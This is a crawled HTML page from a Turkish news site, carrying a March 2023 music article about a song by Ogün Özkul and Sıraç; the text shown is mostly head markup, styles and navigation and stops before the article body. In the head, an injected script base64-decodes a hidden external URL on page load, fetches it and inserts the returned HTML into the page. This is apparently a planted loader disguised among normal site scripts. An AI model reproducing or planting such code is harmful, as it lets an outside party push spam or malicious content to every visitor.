

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sonpostagazetesi.com/haber/ogun-ozkul-ve-siractan-yeni-sarki-6390
body_size: 15404
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.sonpostagazetesi.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//schema.org">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//www.onemsoft.com"><base href="https://www.sonpostagazetesi.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.sonpostagazetesi.com/images/genel/1766763351694eab576feae.jpg"><link rel="canonical" href="https://www.sonpostagazetesi.com/haber/ogun-ozkul-ve-siractan-yeni-sarki-6390" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#f7f7f7"><meta name=apple-mobile-web-app-status-bar-style content="#f7f7f7"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700%7CRoboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>OGÜN ÖZKUL VE SIRAÇ&#039;TAN YENİ ŞARKI</title><meta name=keywords content=""><meta name=description content="Ünlü müzisyen Ogün Özkul, başarılı sanatçı Sıraç ile birlikte yeni bir şarkıya imza attı. &quot;Kavuşmalar&quot; isimli şarkı, müzikseverlerin beğenisine sunuldu. Medya Martı etiketiyle tüm dijital platformlarda yayınlanan şarkı, video klibiyle NetD youtube kanalında müzikseverlerle buluştu."><link rel="amphtml" href="https://www.sonpostagazetesi.com/amp/ogun-ozkul-ve-siractan-yeni-sarki-6390"><link rel="image_src" type=image/jpeg href="https://www.sonpostagazetesi.com/images/haberler/2023/03/ogun-ozkul-ve-siractan-yeni-sarki-1679425375.webp"><link rel="prev" href="https://www.sonpostagazetesi.com/haber/sanat-severleri-bulusturan-sergi-6389"><link rel="next" href="https://www.sonpostagazetesi.com/haber/damla-durakcayin-yeni-canli-performans-videosu-yayinda-6391"><meta name=DC.date.issued content="2023-03-21T22:01:00+03:00"><meta itemprop="keywords" name=news_keywords content=""><meta property="og:type" content="article"><meta property="og:site_name" content="SON POSTA GAZETESİ"><meta property="og:url" content="https://www.sonpostagazetesi.com/haber/ogun-ozkul-ve-siractan-yeni-sarki-6390"><meta property="og:title" content="OGÜN ÖZKUL VE SIRAÇ&#039;TAN YENİ ŞARKI"><meta property="og:description" content="Ünlü müzisyen Ogün Özkul, başarılı sanatçı Sıraç ile birlikte yeni bir şarkıya imza attı. &quot;Kavuşmalar&quot; isimli şarkı, müzikseverlerin beğenisine sunuldu. Medya Martı etiketiyle tüm dijital platformlarda yayınlanan şarkı, video klibiyle NetD youtube kanalında müzikseverlerle buluştu."><meta property="og:image" content="https://www.sonpostagazetesi.com/images/haberler/2023/03/ogun-ozkul-ve-siractan-yeni-sarki-1679425375.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="390"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://www.sonpostagazetesi.com/images/haberler/2023/03/ogun-ozkul-ve-siractan-yeni-sarki-1679425375.webp"><meta name=twitter:site content="@twitter"><meta name=twitter:url content="https://www.sonpostagazetesi.com/haber/ogun-ozkul-ve-siractan-yeni-sarki-6390"><meta name=twitter:title content="OGÜN ÖZKUL VE SIRAÇ&#039;TAN YENİ ŞARKI"><meta name=twitter:description content="Ünlü müzisyen Ogün Özkul, başarılı sanatçı Sıraç ile birlikte yeni bir şarkıya imza attı. &quot;Kavuşmalar&quot; isimli şarkı, müzikseverlerin beğenisine sunuldu. Medya Martı etiketiyle tüm dijital platformlarda yayınlanan şarkı, video klibiyle NetD youtube kanalında müzikseverlerle buluştu."><meta itemprop="author" content="SON POSTA GAZETESİ"><meta itemprop="url" content="https://www.sonpostagazetesi.com/haber/ogun-ozkul-ve-siractan-yeni-sarki-6390"><meta itemprop="thumbnailUrl" content="https://www.sonpostagazetesi.com/images/tn/2023/03/ogun-ozkul-ve-siractan-yeni-sarki-1679425375.webp"><meta itemprop="articleSection" content="MÜZİK"><meta itemprop="dateCreated" content="2023-03-21T22:01:00+03:00"><meta itemprop="dateModified" content="2023-03-21T22:01:00+03:00"><meta itemprop="mainEntityOfPage" content="https://www.sonpostagazetesi.com/haber/ogun-ozkul-ve-siractan-yeni-sarki-6390"><meta itemprop="headline" content="OGÜN ÖZKUL VE SIRAÇ&#039;TAN YENİ ŞARKI"><meta itemprop="image" content="https://www.sonpostagazetesi.com/images/haberler/2023/03/ogun-ozkul-ve-siractan-yeni-sarki-1679425375.webp"><script type=application/ld+json id="breadcrumbStructuredData">{ "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "Haberler", "item": "https://www.sonpostagazetesi.com/" },{ "@type": "ListItem", "position": 2, "name": "MÜZİK", "item": "https://www.sonpostagazetesi.com/muzik" },{ "@type": "ListItem", "position": 3, "name": "OGÜN ÖZKUL VE SIRAÇ&#039;TAN YENİ ŞARKI", "item": "https://www.sonpostagazetesi.com/haber/ogun-ozkul-ve-siractan-yeni-sarki-6390" } ]}</script><script type=application/ld+json> { "@context":"http://schema.org", "@type":"NewsArticle", "inLanguage":"tr-TR", "articleSection":"MÜZİK", "mainEntityOfPage":{"@type":"WebPage","@id":"https://www.sonpostagazetesi.com/haber/ogun-ozkul-ve-siractan-yeni-sarki-6390"}, "headline":"OGÜN ÖZKUL VE SIRAÇ&#039;TAN YENİ ŞARKI", "genre":"news", "keywords":"","image": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/haberler/2023/03/ogun-ozkul-ve-siractan-yeni-sarki-1679425375.webp", "width":"640","height":"350"}, "datePublished":"2023-03-21T22:01:00+03:00", "dateModified":"2023-03-21T22:01:00+03:00", "description":"Ünlü müzisyen Ogün Özkul, başarılı sanatçı Sıraç ile birlikte yeni bir şarkıya imza attı. &quot;Kavuşmalar&quot; isimli şarkı, müzikseverlerin beğenisine sunuldu. Medya Martı etiketiyle tüm dijital platformlarda yayınlanan şarkı, video klibiyle NetD youtube kanalında müzikseverlerle buluştu.", "author":{"@type":"Person","name":"SON POSTA GAZETESİ"}, "publisher": {"@type": "Organization", "name": "SON POSTA GAZETESİ ", "logo": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg"}} } </script><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=759c681e0e66a4e6024b"><style> body.body-color{ background: #ffffff; } body.night .narrow-cards__link { background-color: #222; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #f7f7f7; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #f7f7f7; } .nav-menus-wrapper .toggle{ border: 2px solid #140c0c; } .nav-menus-wrapper .toggle:before{ background: #140c0c; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #140c0c; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #071566; } .top-bar.v2{ background: #42002a; line-height: 40px; overflow:hidden; height:42px; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #faf5f6; line-height: 42px; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #faf5f6; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #c96d6d; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #f0cece; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #edf4f5; } .ts-footer .bar1{ border-top: 1px solid #edf4f5; } .nav-menu > li > a > .submenu-indicator{ display: none; } .ustBar{ background-color: #1a1717; padding: 0; height: 40px; } .ustBar-kurlar, .ustBar-kurlar .location, .ustBar-kurlar .temp, .top-social li a { color: #7d7272 !important; } .ustBar-kurlar small{ font-size: 14px; font-weight: 600; } .ustBar-kurlar strong{ font-size: 14px; font-weight: 600; } .ustBar-kurlar ins.dw { background: #d5151c; } .ustBar-kurlar ins { display: inline-block; text-align: center; color: #fff; font-size: 16px; width: 10px; margin: 0 4px; } .ustBar-kurlar ins.up { background: #40ac24; } .btn-danger:hover { color: #fff; background-color: #c82333; border-color: #bd2130; } .marquee { width: 100%; overflow: hidden; } .marquee a{ font-weight:500; margin-right:15px; font-size: 14px } .rhd-social-box-wrapper li, .rhd-article-tool-wrapper li { list-style: none; margin-top: 0 !important; } .ts-social-list-side li { margin: 0 !important; } div.reklamkodumsol{ margin-right: 540px; } div.reklamkodumsag{ margin-left: 540px; } .sidebarmenu { position: fixed!important; top: 0; max-height: 100vh!important; height: 100vh; max-width: 90vw!important; background: #fff; min-width: 45px!important; outline: none; overflow-x: hidden!important; overflow-y: auto!important; z-index: 2147483647; -webkit-overflow-scrolling: touch; will-change: transform; transform: translateX(-100%)!important; transition: all .5s ease; padding-bottom: 188px; box-sizing: border-box; } html body.openMenu .sidebarmenu { transform: translateX(0)!important; transition: all .5s ease; } .sidebarmenu .close-menu { position: absolute; width: 20px; height: 20px; overflow: hidden; right: 15px; top: 15px; z-index: 99; } .sidebarmenu .close-menu:after, .sidebarmenu .close-menu:before { content: ""; position: absolute; height: 2px; width: 100%; top: 50%; left: 0; margin-top: -1px; background: #3059a4; } .sidebarmenu .close-menu:before { transform: rotate(45deg); } .sidebarmenu .close-menu:after { transform: rotate(-45deg); } .login-box-m { margin: -20px 0 0; } .login-box-m .user-menu-new { position: relative; background: #f5f5f5; margin: 20px 0 0; display: flex; align-items: center; padding: 15px 20px; color: #244281; font-weight: 600; font-size: 14px; } .login-box-m .user-menu-new .user-logined, .login-box-m .user-menu-new .user-unlogined { display: flex; align-items: center; } .sidebarmenu .menu-wrapper { height: 100%; float: left; overflow: scroll; } .sidebarmenu .menu-wrapper .menu-ul { padding: 25px 0 6px 20px; margin: 0; float: left; } .sidebarmenu .menu-wrapper .menu-ul li:first-child { width: 100%; } .sidebarmenu .menu-wrapper .menu-ul li { float: left; width: 48%; margin-bottom: 20px; list-style: none; line-height: 16px; } .sidebarmenu .menu-wrapper .menu-ul li:before { width: 8px; font-size: 14px; display: inline-block; color: #999; } .sidebarmenu .menu-wrapper .menu-ul li a { color: #000; font-size: 14px; font-weight: 700; font-family: Roboto,sans-serif; } .sidebarmenu .sidebar-footer { background: #f3f3f3; position: absolute; bottom: 0; left: 0; padding: 20px; width: 100%; box-sizing: border-box; } .sidebarmenu .sidebar-footer .footer-row1, .sidebarmenu .sidebar-footer .footer-row1 a, .sidebarmenu .sidebar-footer .footer-row2, .sidebarmenu .sidebar-footer .footer-row2 a, .sidebarmenu .sidebar-footer .footer-row3 a { display: inline-block; } .sidebarmenu .sidebar-footer .footer-row2 { float: left; padding-top: 10px; margin-bottom: 15px; } .sidebarmenu .sidebar-footer .footer-row2 a+a { margin-left: 36px; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-twitter { color: #1da1f2; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-facebook-f { color: #3b5998; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-instagram { color: #d64d78; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-youtube { color: #CD201F; } .sidebarmenu .sidebar-footer .footer-row3 { float: left; width: 100%; margin-bottom: 15px; white-space: nowrap; } .sidebarmenu .sidebar-footer .footer-row3 a { font-size: 12px; font-weight: 700; color: #333; } .sidebarmenu .sidebar-footer .footer-row4 { font-size: 10px; float: left; width: 100%; white-space: nowrap; } html body.openMenu .overlay { content: ""; position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; background: rgba(0,0,0,.8); z-index: 99999; transition: all .1s ease; } .hamburger, .mail-link { position: absolute; top: 17px; font-size: 21px; color: #3059a4; } .hamburger { position: absolute; top: 10px; right: 20px; z-index: 10000; cursor: pointer; } .searchbarm { display: block; position: relative; background-color: #f8f8f8; overflow: hidden; z-index: 10; width: 90%; height: auto; top: 0; left: 0; border-radius: 15px; border: 1px solid #e0e0e0; box-shadow: inset 0 2px 2px rgba(0,0,0,.05); } .searchbar__wrapperm { -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; height: 40px; position: relative; z-index: 10; } .searchbar__input { background: 0 0; border: none; color: #939393; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; font-size: 11px; line-height: 11px; margin-right: 5px; padding: 0 9px; } .searchbar__icon { color: #939393; display: none; font-size: 12px; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); } .searchbar__button--search { font-size: 12px; -webkit-box-flex: 0; -webkit-flex: 0 0 43px; -ms-flex: 0 0 43px; flex: 0 0 43px; height: 43px; line-height: 43px; margin-left: auto; cursor: pointer; border: 0; outline: 0; background: transparent; color: #222; } @media (max-width: 480px){ .top-bar.v2{ overflow: hidden; height: 49px; } } </style><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials-theme-flat.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/hdetay.css?v=1.8.1"><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=//cdn.jsdelivr.net/npm/jquery.marquee@1.5.0/jquery.marquee.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-4620932249182437", enable_page_level_ads: true });</script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xNDIyMzEwNTQx")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_466825471{ width: 55px; } .page_speed_1463869541{ position: absolute;top: 19px;right: 0 } .page_speed_1728303034{ font-size:11.0pt } .page_speed_1722965676{ font-family:&quot;Calibri&quot;,&quot;sans-serif&quot; } .page_speed_982423955{ height: 0px } .page_speed_2126101739{ background-color: rgba(48, 48, 48, 0.9) }</style>
</head><body class="body-color"><nav class="sidebarmenu"><span class="close-menu"></span><div class="login-box-m"><div class="user-menu-new"><a href="/" class="user-unlogined"><label class="user-text mb-0"><i class="fa fa-home"></i> Anasayfa</label></a></div></div><div class="menu-wrapper"><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/dunya"> DÜNYA</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/muzik"> MÜZİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kultur-sanat"> KÜLTÜR- SANAT</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yasam"> YAŞAM</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kadin"> KADIN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/etkinlik-takvimi"> ETKİNLİK TAKVİMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/biyografiler"> BİYOGRAFİLER</a></li></ul></div><footer class="sidebar-footer"><div class="footer-row2"><a class="fa fa-facebook-f h-m-facebook" href="https://www.facebook.com" title="Facebook Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-twitter h-m-twitter" href="https://twitter.com/twitter" title="Twitter Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-instagram h-m-instagram" href="https://www.instagram.com/?hl=tr" title="Instagram Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-youtube h-m-youtube" href="https://www.youtube.com" title="Youtube Sayfası" target="_blank" rel="nofollow"></a></div><div class="footer-row3"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a> | <a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a> | <a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="footer-row4">Copyright © Son Posta Gazetesi 2023</div></footer></nav><div class="overlay"></div><section class="ustBar d-none d-md-block"><div class="container"><div class="row"><div class="col-md-12"><div class="row ustBar-kurlar align-items-center h-100"><div class="col"><div class="weatherCard d-flex"><div class="currentTemp d-flex justify-content-center flex-column"><span class="temp"></span><span class="location">İstanbul</span></div><div class="currentWeather ml-2"><span class="conditions"></span></div></div></div><div class="col item d-none d-md-block pr-0"><abbr><small>BIST</small><ins class="nc"><i class="fa fa-minus" aria-hidden="true"></i></ins><strong>10.641</strong></abbr></div><div class="col item pr-0"><abbr><small>DOLAR</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>42.2631</strong></abbr></div><div class="col item pr-0"><abbr><small>EURO</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>49.0719</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>ALTIN</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>5726.6</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>BTC/USD</small><ins class="dw"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></ins><strong>103068.33</strong></abbr></div></div></div></div></div></section><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><span class="hamburger d-md-none"><img src=https://www.sonpostagazetesi.com/images/menu.png alt="menü"></span><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape d-flex align-items-center justify-content-between"><div class="nav-header"><a title="SON POSTA GAZETESİ" class="nav-brand mobile-logo py-md-1" href="https://www.sonpostagazetesi.com"><img title="SON POSTA GAZETESİ" height=70 src=https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg alt="SON POSTA GAZETESİ"></a></div><div class="nav-menus-wrapper d-none d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_466825471"><div title="Gece Modu" class="toggle"></div><i class="page_speed_1463869541 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://www.sonpostagazetesi.com/gundem">GÜNDEM</a></li><li><a href="https://www.sonpostagazetesi.com/dunya">DÜNYA</a></li><li><a href="https://www.sonpostagazetesi.com/magazin">MAGAZİN</a></li><li><a href="https://www.sonpostagazetesi.com/spor">SPOR</a></li><li><a href="https://www.sonpostagazetesi.com/muzik">MÜZİK</a></li><li><a href="https://www.sonpostagazetesi.com/kultur-sanat">KÜLTÜR- SANAT</a></li><li><a href="https://www.sonpostagazetesi.com/ekonomi">EKONOMİ</a></li><li><a href="https://www.sonpostagazetesi.com/saglik">SAĞLIK</a></li><li><a href="https://www.sonpostagazetesi.com/yasam">YAŞAM</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://www.sonpostagazetesi.com/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://www.sonpostagazetesi.com/kadin">KADIN</a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL TRAFİK DURUMU </a></li><li><a href="https://www.sonpostagazetesi.com/roportajlar">RÖPORTAJLAR</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/etkinlik-takvimi">ETKİNLİK TAKVİMİ</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/biyografiler">BİYOGRAFİLER</a></li></ul></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-6 align-self-center pr-0"><div class="ts-breaking-news tickbx last clearfix"><div class="breaking-title float-left"><i class="fa fa-clock-o"></i> SON DAKİKA: </div><div class="breaking-news-content ticksld1 float-left"><div class="marquee"><a title="&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;" href="haber/erbakan-hoca-sartlara-teslim-olmayan-lider-49">&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;</a><a title="Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı" href="haber/burak-yilmazdan-mehmet-ekiciye-gel-cagrisi-22">Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı</a><a title="BTK Siber Ordu Yarışması sona erdi" href="haber/btk-siber-ordu-yarismasi-sona-erdi-21">BTK Siber Ordu Yarışması sona erdi</a><a title="Apple&#039;ın gelirleri arttı" href="haber/applein-gelirleri-artti-20">Apple&#039;ın gelirleri arttı</a><a title="Riekerink için istifa sesleri" href="haber/riekerink-icin-istifa-sesleri-19">Riekerink için istifa sesleri</a></div></div></div></div><div class="col-lg-6 text-right align-self-center d-none d-md-block"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play pr-1"></i> Web TV</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo pr-1"></i> Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.sonpostagazetesi.com/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li></ul></div></div></div></section><section class="single-post-wrapper-scroll pt-2"><div class="single-post-wrapper pt-0 current_news" haber_id="6390" title="OGÜN ÖZKUL VE SIRAÇ&#039;TAN YENİ ŞARKI"><div class="newsdetail"><div class="container"><div class="row"><div class="col-lg-12"><ol class="breadcrumb"><li><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i> Ana Sayfa </a></li><li><a href="https://www.sonpostagazetesi.com/muzik">MÜZİK</a></li></ol></div><div class="col-lg-12"><div class="ts-grid-box content-wrapper single-post" id="yazdir"><div class="entry-header text-center border-bottom mb-3 position-relative"><h1 class="post-title title6390 lg" itemprop="name">OGÜN ÖZKUL VE SIRAÇ&#039;TAN YENİ ŞARKI</h1><div class="row my-2 align-items-center forprint"><div class="col-md-9 col-12 text-left"><ul class="post-meta-info mb-0"><li><i class="fa fa-clock-o d-inline-block"></i><div class="d-inline-block" itemprop="datePublished" content="2023-03-21T22:01:00+03:00">21 Mart, 2023, Salı 22:01</div></li><li class="d-none"><span><strong>Güncelleme:</strong></span><div class="d-inline-block" itemprop="dateModified" content="2023-03-21T22:01:00+03:00">21 Mart, 2023, Salı 22:01</div></li></ul></div><div class="col-md-3 col-12 d-none d-lg-block"><div class="rhd-social-box clearfix"><ul class="rhd-article-tool-wrapper clearfix mb-0"><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="javascript:window.print()"><i class="fa fa-print" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yazdır</div></li><li 